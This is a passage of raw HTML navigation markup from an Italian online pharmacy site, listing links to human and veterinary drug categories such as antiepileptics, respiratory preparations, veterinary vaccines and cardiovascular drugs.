mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-124' id='mega-menu-item-124'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiepilettici/">Antiepilettici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-130' id='mega-menu-item-130'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiparkinsoniani/">Antiparkinsoniani</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicoanalettici/">Psicoanalettici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-151' id='mega-menu-item-151'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicolettici/">Psicolettici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-119 menu-item-has-children' id='mega-menu-item-119'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-respiratorio/" aria-haspopup="true" aria-expanded="false">Sistema respiratorio<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-869' id='mega-menu-item-869'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-per-il-sistema-respiratorio/">Altri preparati per il sistema respiratorio</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-146' id='mega-menu-item-146'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antistaminici-per-uso-sistemico/">Antistaminici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-120' id='mega-menu-item-120'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie/">Farmaci per disturbi ostruttivi delle vie respiratorie</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-853' id='mega-menu-item-853'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-cavo-faringeo/">Preparati per il cavo faringeo</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-150' id='mega-menu-item-150'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-la-tosse-e-le-malattie-da-raffreddamento/">Preparati per la tosse e le malattie da raffreddamento</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-193' id='mega-menu-item-193'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-rinologici/">Preparati rinologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-140 menu-item-has-children' id='mega-menu-item-140'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vari/" aria-haspopup="true" aria-expanded="false">Vari<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-827' id='mega-menu-item-827'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/agenti-nutrizionali/">Agenti nutrizionali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1554' id='mega-menu-item-1554'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/allergeni/">Allergeni</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1211' id='mega-menu-item-1211'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diagnostici/">Diagnostici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1104' id='mega-menu-item-1104'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-non-terapeutici/">Tutti gli altri prodotti non terapeutici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-141' id='mega-menu-item-141'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici/">Tutti gli altri prodotti terapeutici</a></li></ul></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1988 menu-item-has-children' id='mega-menu-item-1988'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false" tabindex="0">Medicinali Uso Veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2006 menu-item-has-children' id='mega-menu-item-2006'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Antimicrobici generali per uso sistemico veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2056' id='mega-menu-item-2056'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-intramammario-veterinario/">Antibatterici per uso intramammario veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2007' id='mega-menu-item-2007'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/">Antibatterici per uso sistemico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2507' id='mega-menu-item-2507'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/">Antimicotici per uso sistemico Veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2024 menu-item-has-children' id='mega-menu-item-2024'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Apparato gastrointestinale e metabolismo Veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2647' id='mega-menu-item-2647'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-dellapparato-gastrointest-e-del-metabolismo-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Altri farmaci dell'apparato gastrointest. e del metabolismo Veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2221' id='mega-menu-item-2221'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anabolizzanti-sistemici-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Anabolizzanti sistemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2085' id='mega-menu-item-2085'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antidiarroici-antinfiammatori-ed-antimicrobici-intestinali-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Antidiarroici, antinfiammatori ed antimicrobici intestinali uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2530' id='mega-menu-item-2530'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemetici-ed-antinausea-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Antiemetici ed antinausea uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2499' id='mega-menu-item-2499'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per disturbi correlati all'acidita' uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2210' id='mega-menu-item-2210'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-della-funzione-gastrointestinale-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per disturbi della funzione gastrointestinale uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2722' id='mega-menu-item-2722'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-la-costipazione-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per la costipazione uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2081' id='mega-menu-item-2081'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-usati-nel-diabete-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci usati nel diabete uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2072' id='mega-menu-item-2072'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/integratori-minerali-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Integratori minerali uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2214' id='mega-menu-item-2214'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-biliare-ed-epatica-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Terapia biliare ed epatica uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2060' id='mega-menu-item-2060'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tonici-uso-veterinario/">Tonici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2025' id='mega-menu-item-2025'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vitamine-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Vitamine uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2058 menu-item-has-children' id='mega-menu-item-2058'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/dermatologici-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Dermatologici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2655' id='mega-menu-item-2655'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-dermatologici-dermatologici-medicinali-uso-veterinario/">Altri preparati dermatologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2059' id='mega-menu-item-2059'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico-dermatologici-medicinali-uso-veterinario/">Antibiotici e chemioterapici per uso dermatologico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2355' id='mega-menu-item-2355'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-dermatologico-dermatologici-medicinali-uso-veterinario/">Antimicotici per uso dermatologico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2106' id='mega-menu-item-2106'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici-dermatologici-medicinali-uso-veterinario/">Corticosteroidi, preparati dermatologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2472 menu-item-has-children' id='mega-menu-item-2472'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Farmaci antineoplastici ed immunomodulatori uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2566' id='mega-menu-item-2566'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/citostatici-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Citostatici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2495' id='mega-menu-item-2495'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunosoppressori-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Immunosoppressori uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2473' id='mega-menu-item-2473'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunostimolanti-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Immunostimolanti uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1989 menu-item-has-children' id='mega-menu-item-1989'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Farmaci antiparassitari, insetticidi e repellenti uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2028' id='mega-menu-item-2028'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antielmintici-farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/">Antielmintici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2184' id='mega-menu-item-2184'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiprotozoari-farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/">Antiprotozoari uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2392' id='mega-menu-item-2392'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ectoparassiticidi-insetticidi-e-repellenti-uso-veterinario/">Ectoparassiticidi, insetticidi e repellenti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1990' id='mega-menu-item-1990'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/endectocidi-uso-veterinario/">Endectocidi uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1997 menu-item-has-children' id='mega-menu-item-1997'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Immunologici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2011' id='mega-menu-item-2011'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-bovidi/">Immunologici per bovidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2096' id='mega-menu-item-2096'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-canidi/">Immunologici per canidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2062' id='mega-menu-item-2062'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-equidi/">Immunologici per equidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2270' id='mega-menu-item-2270'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-felidi/">Immunologici per felidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2128' id='mega-menu-item-2128'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-leporidi/">Immunologici per leporidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2115' id='mega-menu-item-2115'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-ovini/">Immunologici per ovini</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2003' id='mega-menu-item-2003'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-pesci/">Immunologici per pesci</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1998' id='mega-menu-item-1998'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-suidi/">Immunologici per suidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2001' id='mega-menu-item-2001'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-uccelli/">Immunologici per uccelli</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2035 menu-item-has-children' id='mega-menu-item-2035'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/organi-di-senso-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Organi di senso uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2325' id='mega-menu-item-2325'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/oftalmologici-organi-di-senso-medicinali-uso-veterinario/">Oftalmologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2036' id='mega-menu-item-2036'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/otologici-organi-di-senso-medicinali-uso-veterinario/">Otologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2032 menu-item-has-children' id='mega-menu-item-2032'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Preparati ormonali sistemici,escl.ormoni sessuali e insuline uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2041' id='mega-menu-item-2041'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Corticosteroidi sistemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2033' id='mega-menu-item-2033'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Ormoni ipofisari, ipotalamici ed analoghi uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2506' id='mega-menu-item-2506'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-tiroidea-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Terapia tiroidea uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1993 menu-item-has-children' id='mega-menu-item-1993'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sangue-ed-organi-emopoietici-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sangue ed organi emopoietici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2311' id='mega-menu-item-2311'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemorragici-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Antiemorragici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2150' id='mega-menu-item-2150'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antianemici-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Farmaci antianemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1994' id='mega-menu-item-1994'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Succedanei del sangue e soluzioni perfusionali uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2038 menu-item-has-children' id='mega-menu-item-2038'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-cardiovascolare-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema cardiovascolare uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2039' id='mega-menu-item-2039'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/betabloccanti-sistema-cardiovascolare-medicinali-uso-veterinario/">Betabloccanti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2733' id='mega-menu-item-2733'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti-sistema-cardiovascolare-medicinali-uso-veterinario/">Calcio-antagonisti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2047' id='mega-menu-item-2047'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diuretici-sistema-cardiovascolare-medicinali-uso-veterinario/">Diuretici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2291' id='mega-menu-item-2291'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina-sistema-cardiovascolare-medicinali-uso-veterinario/">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2378' id='mega-menu-item-2378'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-cardiaca-sistema-cardiovascolare-medicinali-uso-veterinario/">Terapia cardiaca uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2194' id='mega-menu-item-2194'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasodilatatori-periferici-sistema-cardiovascolare-medicinali-uso-veterinario/">Vasodilatatori periferici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2019 menu-item-has-children' id='mega-menu-item-2019'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema genito-urinario ed ormoni sessuali uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2020' id='mega-menu-item-2020'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Altri ginecologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2057' id='mega-menu-item-2057'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-e-antisettici-per-uso-intrauterino-uso-veterinario/">Antimicrobici e antisettici per uso intrauterino uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2109' id='mega-menu-item-2109'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-sessuali-e-modulatori-del-sistema-genitale-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Ormoni sessuali e modulatori del sistema genitale uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2482' id='mega-menu-item-2482'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/prodotti-per-capezzoli-e-mammella-uso-veterinario/">Prodotti per capezzoli e mammella uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2337' id='mega-menu-item-2337'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/urologici-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Urologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2052 menu-item-has-children' id='mega-menu-item-2052'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-muscolo-scheletrico-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema muscolo-scheletrico uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2169' id='mega-menu-item-2169'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-per-le-affezioni-del-sistema-muscolo-scheletri-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Altri farmaci per le affezioni del sistema muscolo-scheletri uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2053' id='mega-menu-item-2053'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiinfiammatori-ed-antireumatici-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Farmaci antiinfiammatori ed antireumatici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2484' id='mega-menu-item-2484'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Farmaci per il trattamento delle malattie delle ossa uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2293' id='mega-menu-item-2293'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/miorilassanti-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Miorilassanti uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2044 menu-item-has-children' id='mega-menu-item-2044'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema nervoso uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2782' id='mega-menu-item-2782'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso-sistema-nervoso-medicinali-uso-veterinario/">Altri farmaci del sistema nervoso uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2118' id='mega-menu-item-2118'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/analgesici-sistema-nervoso-medicinali-uso-veterinario/">Analgesici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2132' id='mega-menu-item-2132'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anestetici-sistema-nervoso-medicinali-uso-veterinario/">Anestetici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2592' id='mega-menu-item-2592'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiepilettici-sistema-nervoso-medicinali-uso-veterinario/">Antiepilettici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2587' id='mega-menu-item-2587'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiparkinsoniani-sistema-nervoso-medicinali-uso-veterinario/">Antiparkinsoniani uso 